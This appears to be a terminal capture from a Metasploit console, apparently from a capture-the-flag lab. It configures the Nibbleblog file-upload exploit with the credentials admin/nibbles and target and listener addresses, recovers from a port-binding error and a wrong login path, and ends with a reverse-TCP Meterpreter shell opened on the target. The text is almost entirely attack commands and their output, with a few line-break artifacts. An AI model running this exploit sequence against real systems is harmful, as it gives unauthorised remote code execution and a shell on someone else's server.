 msf6 exploit(multi/http/nibbleblog_file_upload) > set password nibbles
password => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > set rhosts 10.10.10.75
rhosts => 10.10.10.75
msf6 exploit(multi/http/nibbleblog_file_upload) > set username admin
username => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set lhost 10.10.14.15
lhost => 10.10.14.15
msf6 exploit(multi/http/nibbleblog_file_upload) > run
[-] Handler failed to bind to 10.10.14.15:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or u
navailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[-] Exploit aborted due to failure: no-access: Unable to login. Verify USERNAME/PAS
SWORD or TARGETURI.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/nibbleblog_file_upload) > set targeturi /nibbleblog/
targeturi => /nibbleblog/
msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Sending stage (39860 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.10.75:57264 ) at 2022-0
7-14 07:48:22 -0400
29,1 底端
meterpreter >